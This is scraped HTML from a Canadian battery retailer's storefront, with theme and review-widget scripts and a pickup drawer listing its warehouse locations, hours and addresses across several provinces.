	.cf-red{background:  #ff0000;}
	label.cf-red:before{
	    content:'';
	    background:  #ff0000;
	}
	
	.cf-pink{background:  #ffc0cb;}
	label.cf-pink:before{
	    content:'';
	    background:  #ffc0cb;
	}
	
	.cf-black{background:  #000000;}
	label.cf-black:before{
	    content:'';
	    background:  #000000;
	}
	
	.cf-grey{background:  ##808080;}
	label.cf-grey:before{
	    content:'';
	    background:  ##808080;
	}
	
	.cf-brown{background: #a52a2a;}
	label.cf-brown:before{
	    content:'';
	    background: #a52a2a;
	}
	
	.cf-blue{background: #0000ff;}
	label.cf-blue:before{
	    content:'';
	    background: #0000ff;
	}
	
	.cf-gold{background: #ffd700;}
	label.cf-gold:before{
	    content:'';
	    background: #ffd700;
	}
	
	.cf-white{background: #ffffff;}
	label.cf-white:before{
	    content:'';
	    background: #ffffff;
	}
	
	.cf-yellow{background: #ffff00;}
	label.cf-yellow:before{
	    content:'';
	    background: #ffff00;
	}
	
	</style>
</div>	
    
    <script src="//voltloop.ca/cdn/shop/t/38/assets/cookieconsent.min.js?v=141407523325963602581764743156" defer></script>
<script>
        window.addEventListener("load", function(){
          window.cookieconsent.initialise({
            "palette": {
              "popup": {
                "background": "#000000",
                "text": "#ffffff"
              },
              "button": {
                "background": "#fe7700",
                "text": "#000000"
              }
            },
            "position": "bottom",
            "content": {
              "message": "This website uses cookies to ensure you get the best experience on our website.",
              "dismiss": "Got it!",
              "link": "Learn more",
              "href": "https://voltloop.ca/policies/privacy-policy"
            },
            "location": true

          })});
</script>
    







    
  </div>
  
  <!--[if (gt IE 9)|!(IE)]><!--><script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/theme-sections.min.js?v=52454510676583171201764743215" defer="defer"></script>
<!--[if lte IE 9]><script src="//voltloop.ca/cdn/shop/t/38/assets/theme-sections.min.js?v=52454510676583171201764743215"></script><![endif]-->

<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/jquery.plugin.min.js?v=163133015283511480221764743174" defer></script>


<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bc.ajax-search.js?v=155765762896406836751764743245" defer></script>

<script crossorigin="anonymous" src="//voltloop.ca/cdn/shop/t/38/assets/bc.script.js?v=176929419512858257621764743245"></script>

  
    
  
  
  <script async src="https://loox.io/widget/eOpZSTREL4/loox.1676060924974.js?shop=voltloop.myshopify.com"></script>
      
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/eOpZSTREL4/loox.1676060924974.js?shop=voltloop.myshopify.com"></script>


	<script>var loox_global_hash = '1766752962363';</script><script>var loox_floating_widget = {"active":true,"rtl":false,"position":"left","button_text":"Reviews","button_bg_color":"1C1C1C","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"orientation":"default"};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ff7700; }
:root { --lxs-rating-icon-color: #ff7700; }</style>







</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voltloop.ca/variants/43179340529917/?section_id=pickup-availability
body_size: 3518
content:
<div id="shopify-section-pickup-availability" class="shopify-section">
<pickup-availability-preview class="pickup-availability-preview">
    <div class="pickup-availability-info js-pickup-availability-info" data-product-variant-id='43179340529917'>
      <div class="d-none">
        <p class="pickup-available js-pickup-available">
          Pickup near you: <span class="color-foreground">[|||]</span>
        </p>
        <p style="margin: 0;">
          <span class="js-same-day-pickup d-none"> Same day pickup available </span>
          <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
          <span class="js-other-pickup d-none"></span>
        </p>
        <button id="ShowPickupAvailabilityDrawer" class="pickup-availability-button" aria-haspopup="dialog">View other locations
</button>
      </div>
      <div class="d-none">
        <p class="pickup-unavailable js-pickup-unavailable">
          Pickup currently unavailable at <span class="color-foreground">[|||]</span>
        </p><button
            id="ShowPickupAvailabilityDrawer"
            class="pickup-availability-button"
            aria-haspopup="dialog"
          >
            View other locations
          </button></div>
    </div>
  </pickup-availability-preview>

  <pickup-availability-drawer
    class="gradient"
    tabindex="-1"
    role="dialog"
    aria-modal="true"
    aria-labelledby="PickupAvailabilityHeading"
    data-stores="22"
  >
    <div class="pickup-availability-overlay"></div>
    <div class="pickup-availability-main-content">
      <div class="pickup-availability-header">
        <div class="pickup-availability-heading">
          <h2 class="pickup-availability-drawer-title" id="PickupAvailabilityHeading">
            Check Nearby Warehouses
          </h2>
          <div class="search-wrapper">
            <pickup-availability-drawer-search>
              <form action="/" class="pickup-availability-drawer-search-form">
                <input class="pickup-availability-drawer-search-input" type="text" name="q" placeholder="Search by address, city or postal code" autocomplete="off">
                <button type="submit" class="pickup-availability-drawer-search-button">
                  <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 61 64">
    <path d="M16.64 2.24c5.888-2.56 12.672-2.88 18.816-0.96 6.016 1.92 11.2 6.080 14.592 11.392 3.648 5.568 5.12 12.48 4.224 19.072-0.64 5.312-2.944 10.368-6.336 14.464 4.288 4.416 8.64 8.768 12.864 13.184-1.408 1.536-3.072 2.944-4.288 4.608h-0.32c-0.064-0.448-0.576-0.64-0.768-0.96-4.096-4.16-8.128-8.32-12.16-12.416-4.672 3.456-10.496 5.376-16.384 5.312-6.080-0.064-12.096-2.368-16.768-6.208-6.272-5.184-9.984-13.184-10.112-21.312v-0.832c0.064-4.736 1.344-9.536 3.712-13.632 2.88-5.184 7.488-9.408 12.928-11.712M26.048 3.328c-8.448 0.384-16.32 5.696-20.096 13.184-2.816 5.504-3.456 12.096-1.856 18.112 1.472 5.44 4.864 10.304 9.472 13.632 3.84 2.752 8.576 4.288 13.312 4.352 5.056 0.128 10.112-1.472 14.208-4.48 3.776-2.688 6.72-6.464 8.384-10.752 2.432-5.888 2.432-12.8 0.064-18.752-1.92-4.864-5.504-9.088-9.984-11.84-4.032-2.496-8.832-3.712-13.504-3.456z"></path></svg>
                </button>
                <div class="search-suggestions js-search-suggestions">
                  
                </div>
              </form>
            </pickup-availability-drawer-search>
          </div>
          <span class="text-checkout">Proceed to checkout for full warehouse details and pickup processing.</span>
        </div>
        <button class="pickup-availability-drawer-button" type="button"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg></button>
      </div><!-- 
          inventory_quantity: -2
          inventory_management: 
          inventory_policy: deny
      -->


      <ul class="pickup-availability-list list-unstyled js-pickup-availability-list" role="list"><li class="pickup-availability-list__item" available 
              data-latitude="51.0810875" 
              data-longitude="-114.0152289"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937458429"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Calgary North Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>1825 32 Ave NE<br>Bay 2<br>Calgary AB T2E 7M5<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="51.0123363" 
              data-longitude="-114.0536115"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937491197"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Calgary South Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>4517 Manhattan Rd SE<br>Calgary AB T2G 4B3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="44.7041699" 
              data-longitude="-63.5949445"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-4 (AST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-4"
              data-time_zone_local="AST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-07-01|2026-09-07|2026-10-12|2026-12-25|2027-01-01"
              data-location-id="71939162365"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Halifax Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (AST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (AST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>10 Ilsley Ave #11<br>Dartmouth NS B3B 1L3<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="49.1602602" 
              data-longitude="-122.953645"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-8 (PST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-8"
              data-time_zone_local="PST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937720573"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Vancouver Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (PST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (PST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>464 Fraserview Pl Unit 1A<br>Delta BC V3M 6H4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="46.1061438" 
              data-longitude="-64.70803219999999"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-4 (AST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-4"
              data-time_zone_local="AST"
              data-holidays="2025-12-25|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-10-12|2026-11-11|2026-12-25|2027-01-01"
              data-location-id="71939195133"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Moncton Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (AST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (AST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>170 Dieppe Blvd<br>Dieppe NB E1A 6P8<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="53.5641985" 
              data-longitude="-113.6168509"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937523965"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Edmonton Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>11420 A 170 St NW<br>Edmonton AB T5S 1J7<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="56.6683555" 
              data-longitude="-111.3341909"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937622269"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Fort McMurray Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>380 MacKenzie Blvd 1A 2A<br>Fort McMurray AB T9H 4C4<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
                    <span class="st-default">Select this warehouse</span>
                    <span class="st-active">Selected warehouse</span>
                  </button>
                </div>
              </div>
            </li><li class="pickup-availability-list__item" available 
              data-latitude="55.22614249999999" 
              data-longitude="-118.7979989"
              data-business-days="Monday - Friday"
              data-business-hours="8 am - 5 pm"
              data-time_zone="GMT-7 (MST)"
              data-start_time="8 a.m"
              data-end_time="5 p.m"
              data-start_day="Monday"
              data-end_day="Friday"
              data-time_zone_gmt="GMT-7"
              data-time_zone_local="MST"
              data-holidays="2025-12-25|2025-12-26|2026-01-01|2026-01-02|2026-02-16|2026-04-03|2026-04-06|2026-05-18|2026-07-01|2026-08-03|2026-09-07|2026-09-30|2026-10-12|2026-11-11|2026-12-25|2026-12-26|2027-01-01"
              data-location-id="71937589501"
            >
              <div class="pickup-availability-list__item-inner">
                <div class="closest-text">
                  <img src="//voltloop.ca/cdn/shop/files/favicon-32x32_small.png?v=16232054602790103294" alt="" width="22" height="22">
                  <span>Your closest location</span>
                </div>

                <div class="pickup-title-icon">
                  <h3>Grande Prairie Warehouse</h3><div class="pickup-status-icon">
                        <span class="icon-circle icon-circle--green"></span>
                        <span>In Stock</span>
                      </div></div>

                <div class="store-status">
                    <div class="store-status--open">Open: <span>Closes at 5 p.m. (MST)</span></div>
                    <div class="store-status--closed">Closed: <span>Open [next_open_day] at 8 a.m. (MST)</span></div>
                </div>

                <p class="pickup-availability-preview"><svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>

                    <span class="js-same-day-pickup d-none"> Warehouse pickup available </span>
                    <span class="js-contact-pickup d-none"> Contact us for pickup availability </span>
                    <span class="js-other-pickup d-none"> Pickup available, usually ready in 1 hour</span></p><p class="check-mark-text">
                      <svg
  class="icon icon-tick"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#108043" stroke="#fff" d="M16.136 6.979h0l.003-.004a1.499 1.499 0 00-2.275-1.954l-5.945 6.777-1.858-1.859A1.499 1.499 0 103.94 12.06l2.999 3s0 0 0 0c.289.29.675.44 1.1.439h.019a1.5 1.5 0 001.08-.522l6.998-7.998z"/>
</svg>
                      <span>Recycle & Save Program</span>
                    </p><address class="pickup-availability-address" style="display: none;">
                  <p>16101 101 St<br>Grande Prairie AB T8V 0P2<br>Canada</p>
</address>  

                <div class="pickup-availability-select-button-wrapper">
                  <button type="button" class="btn btn-1 pickup-availability-select-button">
